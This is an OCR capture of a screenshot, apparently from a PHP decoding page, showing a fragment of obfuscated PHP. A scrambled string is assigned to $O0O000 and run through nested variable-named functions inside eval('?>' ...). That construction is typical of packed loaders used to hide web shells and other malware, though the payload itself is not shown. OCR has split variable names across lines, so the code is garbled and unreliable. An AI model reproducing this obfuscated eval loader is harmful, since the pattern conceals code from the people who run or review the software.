
Decoded Output
download
$O0O000
=
"zRVrdZQBUFycsOvkXMShxKoNlGtDwqempjY
WJfAgaCLHbunEiPITvgwiOrGhFAmINHynpUPEtRcxXYe
CJMbDlKVkTLaWjqQsBzSuZdfodC9JjsaWqZhXV2EyRqT
prktKB21XfsgyfsgcrPhBwY9yBYriQDxyBw0WO2wZI2X
0rP4WFYtXVpxXfsxcVpTXfYX0fsOlOYWWbk91IZhDIDX
XBDgvQqh0jYAzjmh5B3FEfZn7qK8+"
;  

eval
(
'?>'
.
$O00O0O
(
$O0OO00
(
$OO0O00
(
$O
0O000
,
$OO0000
*
2
),
$OO0O00
(
$O0O000
,
$OO0000
,
$OO
0000
),    

$OO0O00
(
$O0O000
,
0
,
$OO0000
))));